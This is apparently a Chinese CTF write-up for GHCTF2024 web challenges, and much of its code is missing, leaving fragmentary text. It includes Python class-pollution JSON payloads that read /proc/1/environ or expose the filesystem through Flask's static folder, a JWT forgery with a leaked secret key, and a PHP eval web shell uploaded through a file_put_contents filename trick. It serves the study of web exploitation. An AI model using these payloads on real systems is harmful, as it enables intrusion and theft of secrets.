GHCTF2024
Po11uti0n~~~
1 | import uuid |
magicallllll用法和merge函数一样 同样可以利用其进行污染,通过file将其输出到根路由
法一
payload
1 | {"username":"abc","password":"123","__class__":{"check":{"__globals__":{"__file__":"/proc/1/environ"}}}} |

1 | {"username":"abc","password":"123","\u005f\u005f\u0063\u006c\u0061\u0073\u0073\u005f\u005f":{"\u0063\u0068\u0065\u0063\u006b":{"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f":{"\u005f\u005f\u0066\u0069\u006c\u0065\u005f\u005f":"\u002f\u0070\u0072\u006f\u0063\u002f\u0031\u002f\u0065\u006e\u0076\u0069\u0072\u006f\u006e"}}}} |
法二

1 | {"username":"ten","password":"123456","__init__":{"__globals__":{"app":{"_static_folder":"/"}}}} |
unicode
1 | {"username":"ten","password":"123456","\u005f\u005f\u0069\u006e\u0069\u0074\u005f\u005f":{"\u005f\u005f\u0067\u006c\u006f\u0062\u0061\u006c\u0073\u005f\u005f":{"\u0061\u0070\u0070":{"\u005f\u0073\u0074\u0061\u0074\u0069\u0063\u005f\u0066\u006f\u006c\u0064\u0065\u0072":"/"}}}} |
访问/static/xxx就可以任意文件下载
ezzz_unserialize
1 |
|

array_walk
对数组中的每一个元素应用用户所自定义的函数
1 |
|

单拎出来看
1 |
|
1 | Monday => 123 | Tuesday => e | Monday => 321 | Tuesday => aaaa | |
1 |
|
1 | Monday => 123 | Tuesday => e | Monday => 321 | Tuesday => aaaa | Monday => 123123123123 | Tuesday => aaaaaaaaaaaaa | |
并且看到$Wednesday = new $Tuesday($Monday);可以考虑用原生类

然后考虑构造链子
1 |
|
链子
1 | E::__get->Heraclqs::__invoke->Sakura::__toString->Sakura::__destruct |
双md5绕过

1 | import hashlib |
1 | 1xE |
构造exp
1 |
|

然后用SplFileObject读取文件内容
理想国
1 | { |

看到几个路由

search路由可以通过get读取文件

直接访问显示Invalid token,注册一个用户登陆后获取token再访问

1 | # coding=gbk |

jwt伪造,先找找key

1 | SECRET_KEY=B3@uTy_L1es_IN_7he_EyEs_0f_Th3_BEh0ld3r |

1 | if payload['username'] == "Plato" and payload['password'] == "ideal_state": |
伪造jwt访问路由即可

PermissionDenied
file_put_content漏洞
当上传123.php/.的时候,file_put_contents函数会认为是要在123.php文件所在的目录下创建一个名为.的文件,最终上传创建的是123.php
1 | file=@<(echo <?php eval($_POST[0]);phpinfo();?>);filename=123.php |
1 | import requests |
flag查看不了

发现函数被禁用了

插件绕过

CMS直接拿下
扫描发现www.zip
Api.php
1 |
|
list路由出现反序列化
